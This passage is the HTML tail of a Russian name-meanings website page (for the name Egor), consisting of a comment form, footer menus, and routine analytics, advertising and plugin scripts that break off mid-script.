                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html" rel="bookmark" >♂️ Мужские имена</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-1744387-3 -->
<div id="yandex_rtb_R-A-1744387-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1744387-3',
    blockId: 'R-A-1744387-3'
  })
})</script></div>

    <meta itemprop="author" content="admin">
    <meta itemprop="datePublished" content="2020-02-16T01:31:35+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html" content="Егор">
<meta itemprop="dateModified" content="2020-11-20">
<meta itemprop="datePublished" content="2020-02-16T01:31:35+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></div><meta itemprop="name" content="Тайна-вашего-имени.рф"><meta itemprop="telephone" content="Тайна-вашего-имени.рф"><meta itemprop="address" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/egor.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="a3f7efe98b"  name="a3f7efe98b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a73ac516e0b7595f456a01eb74b941f2" );document.getElementById("a3f7efe98b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/wink.png" alt=";-)"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/neutral.png" alt=":|"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mad.png" alt=":x"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/twisted.png" alt=":twisted:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/smile.png" alt=":smile:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/eek.png" alt=":shock:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/sad.png" alt=":sad:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/razz.png" alt=":razz:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/redface.png" alt=":oops:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/surprised.png" alt=":o"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/lol.png" alt=":lol:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/idea.png" alt=":idea:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/biggrin.png" alt=":grin:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/evil.png" alt=":evil:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cry.png" alt=":cry:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cool.png" alt=":cool:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/arrow.png" alt=":arrow:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/confused.png" alt=":???:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/question.png" alt=":?:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1664' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->




	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-po-bukvam-container"><ul id="footer_menu" class="menu"><li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a">А</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g">Г</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d">Д</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/i">И</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k">К</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/m">М</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/o">О</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r">Р</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/s">С</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/t">Т</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                <a href="/karta-sayta">Карта сайта</a>© 2025  <a href="/reklama">Реклама на сайте</a>
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(50920565, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50920565" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128346250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128346250-1');
</script>

</div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2165096-19 -->
<div id="yandex_rtb_R-A-2165096-19"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2165096-19",
		"renderTo": "yandex_rtb_R-A-2165096-19"
	})
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/shortcodes-ultimate/includes/css/icons.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/shortcodes-ultimate/includes/css/shortcodes.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"d9ac001023","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/wp-postratings","ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","post_id":"1664"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/lightbox.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"d9ac001023"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script  id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js' id='wpdreams-ajaxsearchlite-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCook